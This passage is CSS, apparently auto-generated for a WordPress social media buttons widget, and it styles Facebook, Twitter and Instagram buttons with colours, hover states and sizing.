  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0:visited,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0:active,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0 {
  color: #ffffff !important;
  background-color: #78bdf1;
  border: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0:visited,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0:active,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  background: #8ac6f3;
  border-bottom-color: #8ac6f3;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #c44cb8;
  border: 1px solid #c44cb8;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0:visited,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0:active,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background: #c95bbe;
  border-bottom-color: #c95bbe;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button {
  display: inline-block;
  font-size: 2em;
  line-height: 1em;
  margin: 0.1em 0.1em 0.1em 0;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}